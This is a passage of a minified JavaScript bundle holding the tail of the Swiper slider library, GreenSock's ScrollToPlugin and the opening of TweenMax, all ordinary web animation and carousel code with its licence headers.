")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row"),bc.paginationContainer&&bc.paginationContainer.length&&bc.paginationContainer.removeClass(bc.params.paginationHiddenClass),bc.bullets&&bc.bullets.length&&bc.bullets.removeClass(bc.params.bulletActiveClass),bc.params.prevButton&&a(bc.params.prevButton).removeClass(bc.params.buttonDisabledClass),bc.params.nextButton&&a(bc.params.nextButton).removeClass(bc.params.buttonDisabledClass),bc.params.scrollbar&&bc.scrollbar&&(bc.scrollbar.track&&bc.scrollbar.track.length&&bc.scrollbar.track.removeAttr("style"),bc.scrollbar.drag&&bc.scrollbar.drag.length&&bc.scrollbar.drag.removeAttr("style"))},bc.destroy=function(a,U){bc.detachEvents(),bc.stopAutoplay(),bc.params.scrollbar&&bc.scrollbar&&bc.params.scrollbarDraggable&&bc.scrollbar.disableDraggable(),bc.params.loop&&bc.destroyLoop(),U&&bc.cleanupStyles(),bc.disconnectObservers(),bc.params.zoom&&bc.zoom&&bc.zoom.destroy(),bc.params.keyboardControl&&bc.disableKeyboardControl&&bc.disableKeyboardControl(),bc.params.mousewheelControl&&bc.disableMousewheelControl&&bc.disableMousewheelControl(),bc.params.a11y&&bc.a11y&&bc.a11y.destroy(),bc.params.history&&!bc.params.replaceState&&window.removeEventListener("popstate",bc.history.setHistoryPopState),bc.params.hashnav&&bc.hashnav&&bc.hashnav.destroy(),bc.emit("onDestroy"),a!==!1&&(bc=null)},bc.init(),bc}};U.prototype={isSafari:function(){var a=window.navigator.userAgent.toLowerCase();return a.indexOf("safari")>=0&&a.indexOf("chrome")<0&&a.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent),isArray:function(a){return"[object Array]"===Object.prototype.toString.apply(a)},browser:{ie:window.navigator.pointerEnabled||window.navigator.msPointerEnabled,ieTouch:window.navigator.msPointerEnabled&&window.navigator.msMaxTouchPoints>1||window.navigator.pointerEnabled&&window.navigator.maxTouchPoints>1,lteIE9:function(){var a=document.createElement("div");return a.innerHTML="\x3c!--[if lte IE 9]><i></i><![endif]--\x3e",1===a.getElementsByTagName("i").length}()},device:function(){var a=window.navigator.userAgent,U=a.match(/(Android);?[\s\/]+([\d.]+)?/),c=a.match(/(iPad).*OS\s([\d_]+)/),f=a.match(/(iPod)(.*OS\s([\d_]+))?/),e=!c&&a.match(/(iPhone\sOS|iOS)\s([\d_]+)/);return{ios:c||e||f,android:U}}(),support:{touch:window.Modernizr&&Modernizr.touch===!0||function(){return!!("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)}(),transforms3d:window.Modernizr&&Modernizr.csstransforms3d===!0||function(){var a=document.createElement("div").style;return"webkitPerspective"in a||"MozPerspective"in a||"OPerspective"in a||"MsPerspective"in a||"perspective"in a}(),flexbox:function(){for(var a=document.createElement("div").style,U="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),c=0;c<U.length;c++)if(U[c]in a)return!0}(),observer:function(){return"MutationObserver"in window||"WebkitMutationObserver"in window}(),passiveListener:function(){var a=!1;try{var U=Object.defineProperty({},"passive",{get:function(){a=!0}});window.addEventListener("testPassiveListener",null,U)}catch(a){}return a}(),gestures:function(){return"ongesturestart"in window}()},plugins:{}};for(var c=function(){var a=function(a){var U=this,c=0;for(c=0;c<a.length;c++)U[c]=a[c];return U.length=a.length,this},U=function(U,c){var f=[],e=0;if(U&&!c&&U instanceof a)return U;if(U)if("string"==typeof U){var af,M,g=U.trim();if(g.indexOf("<")>=0&&g.indexOf(">")>=0){var b="div";for(0===g.indexOf("<li")&&(b="ul"),0===g.indexOf("<tr")&&(b="tbody"),0!==g.indexOf("<td")&&0!==g.indexOf("<th")||(b="tr"),0===g.indexOf("<tbody")&&(b="table"),0===g.indexOf("<option")&&(b="select"),M=document.createElement(b),M.innerHTML=U,e=0;e<M.childNodes.length;e++)f.push(M.childNodes[e])}else for(af=c||"#"!==U[0]||U.match(/[ .<>:~]/)?(c||document).querySelectorAll(U):[document.getElementById(U.split("#")[1])],e=0;e<af.length;e++)af[e]&&f.push(af[e])}else if(U.nodeType||U===window||U===document)f.push(U);else if(U.length>0&&U[0].nodeType)for(e=0;e<U.length;e++)f.push(U[e]);return new a(f)};return a.prototype={addClass:function(a){if(void 0===a)return this;for(var U=a.split(" "),c=0;c<U.length;c++)for(var f=0;f<this.length;f++)this[f].classList.add(U[c]);return this},removeClass:function(a){for(var U=a.split(" "),c=0;c<U.length;c++)for(var f=0;f<this.length;f++)this[f].classList.remove(U[c]);return this},hasClass:function(a){return!!this[0]&&this[0].classList.contains(a)},toggleClass:function(a){for(var U=a.split(" "),c=0;c<U.length;c++)for(var f=0;f<this.length;f++)this[f].classList.toggle(U[c]);return this},attr:function(a,U){if(1===arguments.length&&"string"==typeof a)return this[0]?this[0].getAttribute(a):void 0;for(var c=0;c<this.length;c++)if(2===arguments.length)this[c].setAttribute(a,U);else for(var f in a)this[c][f]=a[f],this[c].setAttribute(f,a[f]);return this},removeAttr:function(a){for(var U=0;U<this.length;U++)this[U].removeAttribute(a);return this},data:function(a,U){if(void 0!==U){for(var c=0;c<this.length;c++){var f=this[c];f.dom7ElementDataStorage||(f.dom7ElementDataStorage={}),f.dom7ElementDataStorage[a]=U}return this}if(this[0]){var e=this[0].getAttribute("data-"+a);return e?e:this[0].dom7ElementDataStorage&&a in this[0].dom7ElementDataStorage?this[0].dom7ElementDataStorage[a]:void 0}},transform:function(a){for(var U=0;U<this.length;U++){var c=this[U].style;c.webkitTransform=c.MsTransform=c.msTransform=c.MozTransform=c.OTransform=c.transform=a}return this},transition:function(a){"string"!=typeof a&&(a+="ms");for(var U=0;U<this.length;U++){var c=this[U].style;c.webkitTransitionDuration=c.MsTransitionDuration=c.msTransitionDuration=c.MozTransitionDuration=c.OTransitionDuration=c.transitionDuration=a}return this},on:function(a,c,f,e){function af(a){var e=a.target;if(U(e).is(c))f.call(e,a);else for(var af=U(e).parents(),M=0;M<af.length;M++)U(af[M]).is(c)&&f.call(af[M],a)}var M,g,b=a.split(" ");for(M=0;M<this.length;M++)if("function"==typeof c||c===!1)for("function"==typeof c&&(f=arguments[1],e=arguments[2]||!1),g=0;g<b.length;g++)this[M].addEventListener(b[g],f,e);else for(g=0;g<b.length;g++)this[M].dom7LiveListeners||(this[M].dom7LiveListeners=[]),this[M].dom7LiveListeners.push({listener:f,liveListener:af}),this[M].addEventListener(b[g],af,e);return this},off:function(a,U,c,f){for(var e=a.split(" "),af=0;af<e.length;af++)for(var M=0;M<this.length;M++)if("function"==typeof U||U===!1)"function"==typeof U&&(c=arguments[1],f=arguments[2]||!1),this[M].removeEventListener(e[af],c,f);else if(this[M].dom7LiveListeners)for(var g=0;g<this[M].dom7LiveListeners.length;g++)this[M].dom7LiveListeners[g].listener===c&&this[M].removeEventListener(e[af],this[M].dom7LiveListeners[g].liveListener,f);return this},once:function(a,U,c,f){function e(M){c(M),af.off(a,U,e,f)}var af=this;"function"==typeof U&&(U=!1,c=arguments[1],f=arguments[2]),af.on(a,U,e,f)},trigger:function(a,U){for(var c=0;c<this.length;c++){var f;try{f=new window.CustomEvent(a,{detail:U,bubbles:!0,cancelable:!0})}catch(c){f=document.createEvent("Event"),f.initEvent(a,!0,!0),f.detail=U}this[c].dispatchEvent(f)}return this},transitionEnd:function(a){function U(af){if(af.target===this)for(a.call(this,af),c=0;c<f.length;c++)e.off(f[c],U)}var c,f=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],e=this;if(a)for(c=0;c<f.length;c++)e.on(f[c],U);return this},width:function(){return this[0]===window?window.innerWidth:this.length>0?parseFloat(this.css("width")):null},outerWidth:function(a){return this.length>0?a?this[0].offsetWidth+parseFloat(this.css("margin-right"))+parseFloat(this.css("margin-left")):this[0].offsetWidth:null},height:function(){return this[0]===window?window.innerHeight:this.length>0?parseFloat(this.css("height")):null},outerHeight:function(a){return this.length>0?a?this[0].offsetHeight+parseFloat(this.css("margin-top"))+parseFloat(this.css("margin-bottom")):this[0].offsetHeight:null},offset:function(){if(this.length>0){var a=this[0],U=a.getBoundingClientRect(),c=document.body,f=a.clientTop||c.clientTop||0,e=a.clientLeft||c.clientLeft||0,af=window.pageYOffset||a.scrollTop,M=window.pageXOffset||a.scrollLeft;return{top:U.top+af-f,left:U.left+M-e}}return null},css:function(a,U){var c;if(1===arguments.length){if("string"!=typeof a){for(c=0;c<this.length;c++)for(var f in a)this[c].style[f]=a[f];return this}if(this[0])return window.getComputedStyle(this[0],null).getPropertyValue(a)}if(2===arguments.length&&"string"==typeof a){for(c=0;c<this.length;c++)this[c].style[a]=U;return this}return this},each:function(a){for(var U=0;U<this.length;U++)a.call(this[U],U,this[U]);return this},html:function(a){if(void 0===a)return this[0]?this[0].innerHTML:void 0;for(var U=0;U<this.length;U++)this[U].innerHTML=a;return this},text:function(a){if(void 0===a)return this[0]?this[0].textContent.trim():null;for(var U=0;U<this.length;U++)this[U].textContent=a;return this},is:function(c){if(!this[0])return!1;var f,e;if("string"==typeof c){var af=this[0];if(af===document)return c===document;if(af===window)return c===window;if(af.matches)return af.matches(c);if(af.webkitMatchesSelector)return af.webkitMatchesSelector(c);if(af.mozMatchesSelector)return af.mozMatchesSelector(c);if(af.msMatchesSelector)return af.msMatchesSelector(c);for(f=U(c),e=0;e<f.length;e++)if(f[e]===this[0])return!0;return!1}if(c===document)return this[0]===document;if(c===window)return this[0]===window;if(c.nodeType||c instanceof a){for(f=c.nodeType?[c]:c,e=0;e<f.length;e++)if(f[e]===this[0])return!0;return!1}return!1},index:function(){if(this[0]){for(var a=this[0],U=0;null!==(a=a.previousSibling);)1===a.nodeType&&U++;return U}},eq:function(U){if(void 0===U)return this;var c,f=this.length;return U>f-1?new a([]):U<0?(c=f+U,new a(c<0?[]:[this[c]])):new a([this[U]])},append:function(U){var c,f;for(c=0;c<this.length;c++)if("string"==typeof U){var e=document.createElement("div");for(e.innerHTML=U;e.firstChild;)this[c].appendChild(e.firstChild)}else if(U instanceof a)for(f=0;f<U.length;f++)this[c].appendChild(U[f]);else this[c].appendChild(U);return this},prepend:function(U){var c,f;for(c=0;c<this.length;c++)if("string"==typeof U){var e=document.createElement("div");for(e.innerHTML=U,f=e.childNodes.length-1;f>=0;f--)this[c].insertBefore(e.childNodes[f],this[c].childNodes[0])}else if(U instanceof a)for(f=0;f<U.length;f++)this[c].insertBefore(U[f],this[c].childNodes[0]);else this[c].insertBefore(U,this[c].childNodes[0]);return this},insertBefore:function(a){for(var c=U(a),f=0;f<this.length;f++)if(1===c.length)c[0].parentNode.insertBefore(this[f],c[0]);else if(c.length>1)for(var e=0;e<c.length;e++)c[e].parentNode.insertBefore(this[f].cloneNode(!0),c[e])},insertAfter:function(a){for(var c=U(a),f=0;f<this.length;f++)if(1===c.length)c[0].parentNode.insertBefore(this[f],c[0].nextSibling);else if(c.length>1)for(var e=0;e<c.length;e++)c[e].parentNode.insertBefore(this[f].cloneNode(!0),c[e].nextSibling)},next:function(c){return new a(this.length>0?c?this[0].nextElementSibling&&U(this[0].nextElementSibling).is(c)?[this[0].nextElementSibling]:[]:this[0].nextElementSibling?[this[0].nextElementSibling]:[]:[])},nextAll:function(c){var f=[],e=this[0];if(!e)return new a([]);for(;e.nextElementSibling;){var af=e.nextElementSibling;c?U(af).is(c)&&f.push(af):f.push(af),e=af}return new a(f)},prev:function(c){return new a(this.length>0?c?this[0].previousElementSibling&&U(this[0].previousElementSibling).is(c)?[this[0].previousElementSibling]:[]:this[0].previousElementSibling?[this[0].previousElementSibling]:[]:[])},prevAll:function(c){var f=[],e=this[0];if(!e)return new a([]);for(;e.previousElementSibling;){var af=e.previousElementSibling;c?U(af).is(c)&&f.push(af):f.push(af),e=af}return new a(f)},parent:function(a){for(var c=[],f=0;f<this.length;f++)a?U(this[f].parentNode).is(a)&&c.push(this[f].parentNode):c.push(this[f].parentNode);return U(U.unique(c))},parents:function(a){for(var c=[],f=0;f<this.length;f++)for(var e=this[f].parentNode;e;)a?U(e).is(a)&&c.push(e):c.push(e),e=e.parentNode;return U(U.unique(c))},find:function(U){for(var c=[],f=0;f<this.length;f++)for(var e=this[f].querySelectorAll(U),af=0;af<e.length;af++)c.push(e[af]);return new a(c)},children:function(c){for(var f=[],e=0;e<this.length;e++)for(var af=this[e].childNodes,M=0;M<af.length;M++)c?1===af[M].nodeType&&U(af[M]).is(c)&&f.push(af[M]):1===af[M].nodeType&&f.push(af[M]);return new a(U.unique(f))},remove:function(){for(var a=0;a<this.length;a++)this[a].parentNode&&this[a].parentNode.removeChild(this[a]);return this},add:function(){var a,c,f=this;for(a=0;a<arguments.length;a++){var e=U(arguments[a]);for(c=0;c<e.length;c++)f[f.length]=e[c],f.length++}return f}},U.fn=a.prototype,U.unique=function(a){for(var U=[],c=0;c<a.length;c++)U.indexOf(a[c])===-1&&U.push(a[c]);return U},U}(),f=["jQuery","Zepto","Dom7"],e=0;e<f.length;e++)window[f[e]]&&function(a){a.fn.swiper=function(c){var f;return a(this).each(function(){var a=new U(this,c);f||(f=a)}),f}}(window[f[e]]);var af;af=void 0===c?window.Dom7||window.Zepto||window.jQuery:c,af&&("transitionEnd"in af.fn||(af.fn.transitionEnd=function(a){function U(af){if(af.target===this)for(a.call(this,af),c=0;c<f.length;c++)e.off(f[c],U)}var c,f=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],e=this;if(a)for(c=0;c<f.length;c++)e.on(f[c],U);return this}),"transform"in af.fn||(af.fn.transform=function(a){for(var U=0;U<this.length;U++){var c=this[U].style;c.webkitTransform=c.MsTransform=c.msTransform=c.MozTransform=c.OTransform=c.transform=a}return this}),"transition"in af.fn||(af.fn.transition=function(a){"string"!=typeof a&&(a+="ms");for(var U=0;U<this.length;U++){var c=this[U].style;c.webkitTransitionDuration=c.MsTransitionDuration=c.msTransitionDuration=c.MozTransitionDuration=c.OTransitionDuration=c.transitionDuration=a}return this}),"outerWidth"in af.fn||(af.fn.outerWidth=function(a){return this.length>0?a?this[0].offsetWidth+parseFloat(this.css("margin-right"))+parseFloat(this.css("margin-left")):this[0].offsetWidth:null})),window.Swiper=U}(),"undefined"!=typeof module?module.exports=window.Swiper:"function"==typeof define&&define.amd&&define([],function(){"use strict";return window.Swiper});
/*!
 * VERSION: 1.8.0
 * DATE: 2016-07-09
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * @license Copyright (c) 2008-2016, GreenSock. All rights reserved.
 * This work is subject to the terms at http://greensock.com/standard-license or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 **/var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";var a=document.documentElement,U=window,c=function(c,f){var e="x"===f?"Width":"Height",af="scroll"+e,M="client"+e,g=document.body;return c===U||c===a||c===g?Math.max(a[af],g[af])-(U["inner"+e]||a[M]||g[M]):c[af]-c["offset"+e]},f=function(a){return"string"==typeof a&&(a=TweenLite.selector(a)),a.length&&a!==U&&a[0]&&a[0].style&&!a.nodeType&&(a=a[0]),a===U||a.nodeType&&a.style?a:null},e=function(c,f){var e="scroll"+("x"===f?"Left":"Top");return c===U&&(null!=c.pageXOffset?e="page"+f.toUpperCase()+"Offset":c=null!=a[e]?a:document.body),function(){return c[e]}},af=function(c,af){var M=f(c).getBoundingClientRect(),g=!af||af===U||af===document.body,b=(g?a:af).getBoundingClientRect(),ba={x:M.left-b.left,y:M.top-b.top};return!g&&af&&(ba.x+=e(af,"x")(),ba.y+=e(af,"y")()),ba},M=function(a,U,f){var e=typeof a;return"number"===e||"string"===e&&"="===a.charAt(1)?a:"max"===a?c(U,f):Math.min(c(U,f),af(a,U)[f])},g=_gsScope._gsDefine.plugin({propName:"scrollTo",API:2,version:"1.8.0",init:function(a,c,f){return this._wdw=a===U,this._target=a,this._tween=f,"object"!=typeof c?(c={y:c},"string"==typeof c.y&&"max"!==c.y&&"="!==c.y.charAt(1)&&(c.x=c.y)):c.nodeType&&(c={y:c,x:c}),this.vars=c,this._autoKill=c.autoKill!==!1,this.getX=e(a,"x"),this.getY=e(a,"y"),this.x=this.xPrev=this.getX(),this.y=this.yPrev=this.getY(),null!=c.x?(this._addTween(this,"x",this.x,M(c.x,a,"x")-(c.offsetX||0),"scrollTo_x",!0),this._overwriteProps.push("scrollTo_x")):this.skipX=!0,null!=c.y?(this._addTween(this,"y",this.y,M(c.y,a,"y")-(c.offsetY||0),"scrollTo_y",!0),this._overwriteProps.push("scrollTo_y")):this.skipY=!0,!0},set:function(a){this._super.setRatio.call(this,a);var f=this._wdw||!this.skipX?this.getX():this.xPrev,e=this._wdw||!this.skipY?this.getY():this.yPrev,af=e-this.yPrev,M=f-this.xPrev,b=g.autoKillThreshold;this.x<0&&(this.x=0),this.y<0&&(this.y=0),this._autoKill&&(!this.skipX&&(M>b||-b>M)&&f<c(this._target,"x")&&(this.skipX=!0),!this.skipY&&(af>b||-b>af)&&e<c(this._target,"y")&&(this.skipY=!0),this.skipX&&this.skipY&&(this._tween.kill(),this.vars.onAutoKill&&this.vars.onAutoKill.apply(this.vars.onAutoKillScope||this._tween,this.vars.onAutoKillParams||[]))),this._wdw?U.scrollTo(this.skipX?f:this.x,this.skipY?e:this.y):(this.skipY||(this._target.scrollTop=this.y),this.skipX||(this._target.scrollLeft=this.x)),this.xPrev=this.x,this.yPrev=this.y}}),b=g.prototype;g.max=c,g.getOffset=af,g.autoKillThreshold=7,b._kill=function(a){return a.scrollTo_x&&(this.skipX=!0),a.scrollTo_y&&(this.skipY=!0),this._super._kill.call(this,a)}}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(a){"use strict";var U=function(){return(_gsScope.GreenSockGlobals||_gsScope)[a]};"function"==typeof define&&define.amd?define(["TweenLite"],U):"undefined"!=typeof module&&module.exports&&(require("../TweenLite.js"),module.exports=U())}("ScrollToPlugin");
/*!
 * VERSION: 1.19.0
 * DATE: 2016-07-14
 * UPDATES AND DOCS AT: http://greensock.com
 * 
 * Includes all of the following: TweenLite, TweenMax, TimelineLite, TimelineMax, EasePack, CSSPlugin, RoundPropsPlugin, BezierPlugin, AttrPlugin, DirectionalRotationPlugin
 *
 * @license Copyright (c) 2008-2016, GreenSock. All rights reserved.
 * This work is subject to the terms at http://greensock.com/standard-license or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 **/var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(a,U,c){var f=function(a){var U,c=[],f=a.length;for(U=0;U!==f;c.push(a[U++]));return c},e=function(a,U,c){var f,e,af=a.cycle;for(f in af)e=af[f],a[f]="function"==typeof e?e(c,U[c]):e[c%e.length];delete a.cycle},af=function(a,U,f){c.call(this,a,U,f),this._cycle=0,this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._dirty=!0,this.render=af.prototype.render},M=1e-10,g=c._internals,b=g.isSelector,ba=g.isArray,d=af.prototype=c.to({},.1,{}),Q=[];af.version="1.19.0",d.constructor=af,d.kill()._gc=!1,af.killTweensOf=af.killDelayedCallsTo=c.killTweensOf,af.getTweensOf=c.getTweensOf,af.lagSmoothing=c.lagSmoothing,af.ticker=c.ticker,af.render=c.render,d.invalidate=function(){return this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),c.prototype.invalidate.call(this)},d.updateTo=function(a,U){var f,e=this.ratio,af=this.vars.immediateRender||a.immediateRender;U&&this._startTime<this._timeline._time&&(this._startTime=this._timeline._time,this._uncache(!1),this._gc?this._enabled(!0,!1):this._timeline.insert(this,this._startTime-this._delay));for(f in a)this.vars[f]=a[f];if(this._initted||af)if(U)this._initted=!1,af&&this.render(0,!0,!0);else if(this._gc&&this._enabled(!0,!1),this._notifyPluginsOfEnabled&&this._firstPT&&c._onPluginEvent("_onDisable",this),this._time/this._duration>.998){var M=this._totalTime;this.render(0,!0,!1),this._initted=!1,this.render(M,!0,!1)}else if(this._initted=!1,this._init(),this._time>0||af)for(var g,b=1/(1-e),ba=this._firstPT;ba;)g=ba.s+ba.c,ba.c*=b,ba.s=g-ba.c,ba=ba._next;return this},d.render=function(a,U,c){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var f,e,af,b,ba,d,Q,eA,bg=this._dirty?this.totalDuration():this._totalDuration,fK=this._time,cP=this._totalTime,bd=this._cycle,eL=this._duration,aN=this._rawPrevTime;if(a>=bg-1e-7?(this._totalTime=bg,this._cycle=this._repeat,this._yoyo&&0!==(1&this._cycle)?(this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0):(this._time=eL,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1),this._reversed||(f=!0,e="onComplete",c=c||this._timeline.autoRemoveChildren),0===eL&&(this._initted||!this.vars.lazy||c)&&(this._startTime===this._timeline._duration&&(a=0),(0>aN||0>=a&&a>=-1e-7||aN===M&&"isPause"!==this.data)&&aN!==a&&(c=!0,aN>M&&(e="onReverseComplete")),this._rawPrevTime=eA=!U||a||aN===a?a:M)):1e-7>a?(this._totalTime=this._time=this._cycle=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==cP||0===eL&&aN>0)&&(e="onReverseComplete",f=this._reversed),0>a&&(this._active=!1,0===eL&&(this._initted||!this.vars.lazy||c)&&(aN>=0&&(c=!0),this._rawPrevTime=eA=!U||a||aN===a?a:M)),this._initted||(c=!0)):(this._totalTime=this._time=a,0!==this._repeat&&(b=eL+this._repeatDelay,this._cycle=this._totalTime/b>>0,0!==this._cycle&&this._cycle===this._totalTime/b&&a>=cP&&this._cycle--,this._time=this._totalTime-this._cycle*b,this._yoyo&&0!==(1&this._cycle)&&(this._time=eL-this._time),this._time>eL?this._time=eL:this._time<0&&(this._time=0)),this._easeType?(ba=this._time/eL,d=this._easeType,Q=this._easePower,(1===d||3===d&&ba>=.5)&&(ba=1-ba),3===d&&(ba*=2),1===Q?ba*=ba:2===Q?ba*=ba*ba:3===Q?ba*=ba*ba*ba:4===Q&&(ba*=ba*ba*ba*ba),1===d?this.ratio=1-ba:2===d?this.ratio=ba:this._time/eL<.5?this.ratio=ba/2:this.ratio=1-ba/2):this.ratio=this._ease.getRatio(this._time/eL)),fK===this._time&&!c&&bd===this._cycle)return void(cP!==this._totalTime&&this._onUpdate&&(U||this._callback("onUpdate")));if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!c&&this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration))return this._time=fK,this._totalTime=cP,this._rawPrevTime=aN,this._cycle=bd,g.lazyTweens.push(this),void(this._lazy=[a,U]);this._time&&!f?this.ratio=this._ease.getRatio(this._time/eL):f&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(this._lazy!==!1&&(this._lazy=!1),this._active||!this._paused&&this._time!==fK&&a>=0&&(this._active=!0),0===cP&&(2===this._initted&&a>0&&this._init(),this._startAt&&(a>=0?this._startAt.render(a,U,c):e||(e="_dummyGS")),this.vars.onStart&&(0!==this._totalTime||0===eL)&&(U||this._callback("onStart"))),af=this._firstPT;af;)af.f?af.t[af.p](af.c*this.ratio+af.s):af.t[af.p]=af.c*this.ratio+af.s,af=af._next;this._onUpdate&&(0>a&&this._startAt&&this._startTime&&this._startAt.render(a,U,c),U||(this._totalTime!==cP||e)&&this._callback("onUpdate")),this._cycle!==bd&&(U||this._gc||this.vars.onRepeat&&this._callback("onRepeat")),e&&(!this._gc||c)&&(0>a&&this._startAt&&!this._onUpdate&&this._startTime&&this._startAt.render(a,U,c),f&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!U&&this.vars[e]&&this._callback(e),0===eL&&this._rawPrevTime===M&&eA!==M&&(this._rawPrevTime=0))},af.to=function(a,U,c){return new af(a,U,c)},af.from=function(a,U,c){return c.runBackwards=!0,c.immediateRender=0!=c.immediateRender,new af(a,U,c)},af.fromTo=function(a,U,c,f){return f.startAt=c,f.immediateRender=0!=f.immediateRender&&0!=c.immediateRender,new af(a,U,f)},af.staggerTo=af.allTo=function(a,U,M,g,d,eA,bg){g=g||0;var fK,cP,bd,eL,aN=0,eY=[],gi=function(){M.onComplete&&M.onComplete.apply(M.onCompleteScope||this,arguments),d.apply(bg||M.callbackScope||this,eA||Q)},bc=M.cycle,dC=M.startAt&&M.startAt.cycle;for(ba(a)||("string"==typeof a&&(a=c.selector(a)||a),b(a)&&(a=f(a))),a=a||[],0>g&&(a=f(a),a.reverse(),g*=-1),fK=a.length-1,bd=0;fK>=bd;bd++){cP={};for(eL in M)cP[eL]=M[eL];if(bc&&(e(cP,a,bd),null!=cP.duration&&(U=cP.duration,delete cP.duration)),dC){dC=cP.startAt={};for(eL in M.startAt)dC[eL]=M.startAt[eL];e(cP.startAt,a,bd)}cP.delay=aN+(cP.delay||0),bd===fK&&d&&(cP.onComplete=gi),eY[bd]=new af(a[bd],U,cP),aN+=g}return eY},af.staggerFrom=af.allFrom=function(a,U,c,f,e,M,g){return c.runBackwards=!0,c.immediateRender=0!=c.immediateRender,af.staggerTo(a,U,c,f,e,M,g)},af.staggerFromTo=af.allFromTo=function(a,U,c,f,e,M,g,b){return f.startAt=c,f.immediateRender=0!=f.immediateRender&&0!=c.immediateRender,af.staggerTo(a,U,f,e,M,g,b)},af.delayedCall=function(a,U,c,f,e){return new af(U,0,{delay:a,onComplete:U,onCompleteParams:c,callbackScope:f,onReverseComplete:U,onReverseCompleteParams:c,immediateRender:!1,useFrames:e,overwrite:0})},af.set=function(a,U){return new af(a,0,U)},af.isTweening=function(a){return c.getTweensOf(a,!0).length>0};var eA=function(a,U){for(var f=[],e=0,af=a._first;af;)af instanceof c?f[e++]=af:(U&&(f[e++]=af),f=f.concat(eA(af,U)),e=f.length),af=af._next;return f},bg=af.getAllTweens=function(U){return eA(a._rootTimeline,U).concat(eA(a._rootFramesTimeline,U))};af.killAll=function(a,c,f,e){null==c&&(c=!0),null==f&&(f=!0);var af,M,g,b=bg(0!=e),ba=b.length,d=c&&f&&e;for(g=0;ba>g;g++)M=b[g],(d||M instanceof U||(af=M.target===M.vars.onComplete)&&f||c&&!af)&&(a?M.totalTime(M._reversed?0:M.totalDuration()):M._enabled(!1,!1))},af.killChildTweensOf=function(a,U){if(null!=a){var e,M,d,Q,eA,bg=g.tweenLookup;if("string"==typeof a&&(a=c.selector(a)||a),b(a)&&(a=f(a)),ba(a))for(Q=a.length;--Q>-1;)af.killChildTweensOf(a[Q],U);else{e=[];for(d in bg)for(M=bg[d].target.parentNode;M;)M===a&&(e=e.concat(bg[d].tweens)),M=M.parentNode;for(eA=e.length,Q=0;eA>Q;Q++)U&&e[Q].totalTime(e[Q].totalDuration()),e[Q]._enabled(!1,!1)}}};var fK=function(a,c,f,e){c=c!==!1,f=f!==!1,e=e!==!1;for(var af,M,g=bg(e),b=c&&f&&e,ba=g.length;--ba>-1;)M=g[ba],(b||M instanceof U||(af=M.target===M.vars.onComplete)&&f||c&&!af)&&M.paused(a)};return af.pauseAll=function(a,U,c){fK(!0,a,U,c)},af.resumeAll=function(a,U,c){fK(!1,a,U,c)},af.globalTimeScale=function(U){var f=a._rootTimeline,e=c.ticker.time;return arguments.length?(U=U||M,f._startTime=e-(e-f._startTime)*f._timeScale/U,f=a._rootFramesTimeline,e=c.ticker.frame,f._startTime=e-(e-f._startTime)*f._timeScale/U,f._timeScale=a._rootTimeline._timeScale=U,U):f._timeScale},d.progress=function(a,U){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!==(1&this._cycle)?1-a:a)+this._cycle*(this._duration+this._repeatDelay),U):this._time/this.duration()},d.totalProgress=function(a,U){return arguments.length?this.totalTime(this.totalDuration()*a,U):this._totalTime/this.totalDuration()},d.time=function(a,U){return arguments.length?(this._dirty&&this.totalDuration(),a>this._duration&&(a=this._duration),this._yoyo&&0!==(1&this._cycle)?a=this._duration-a+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(a+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(a,U)):this._time},d.duration=function(U){return arguments.length?a.prototype.duration.call(this,U):this._duration},d.totalDuration=function(a){return arguments.length?-1===this._repeat?this:this.duration((a-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},d.repeat=function(a){return arguments.length?(this._repeat=a,this._uncache(!0)):this._repeat},d.repeatDelay=function(a){return arguments.length?(this._repeatDelay=a,this._uncache(!0)):this._repeatDelay},d.yoyo=function(a){return arguments.length?(this._yoyo=a,this):this._yoyo},af},!0),_gsScope._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(a,U,c){var f=function(a){U.call(this,a),this._labels={},this.autoRemoveChildren=this.vars.autoRemoveChildren===!0,this.smoothChildTiming=this.vars.smoothChildTiming===!0,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;var c,f,e=this.vars;for(f in 